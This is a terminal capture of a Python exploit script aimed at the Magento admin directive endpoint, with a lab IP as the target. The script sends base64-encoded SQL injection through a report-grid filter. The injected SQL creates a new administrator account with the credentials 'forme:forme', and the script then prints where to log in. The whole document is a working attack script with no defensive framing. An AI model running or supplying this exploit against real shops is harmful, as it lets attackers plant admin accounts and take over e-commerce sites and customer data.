 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
#Debugged At  : Indishell Lab(originally developed by joren)
##################################################################################################
import requests
import base64
import sys
target = "http://10.10.10.140/index.php/"
proxy = { 'http' : 'http://localhost:8080' }
if not target.startswith("http"):
    target = "http://" + target
if target.endswith("/"):
    target = target[:-1]
target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
q="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,`rp_token_created_at`) VALUES ('Firstn
ame','Lastname','email@example.com','{username}',@PASS,NOW(),0,0,1,@EXTRA,NULL, NOW());
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_user WHERE username = '{username}'),'Firstname');
"""
query = q.replace("\n", "").format(username="forme", password="forme")
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
# e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block type=Adminhtml/report_search_grid output=getCsvFile}}
r = requests.post(target_url,
                  data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
                        "filter": base64.b64encode(pfilter),
                        "forwarded": 1},
                        proxies=proxy)
if r.ok:
    print "WORKED"
    print "Check {0}/admin with creds forme:forme".format(target)
else:
    print "DID NOT WORK"
39,1 83%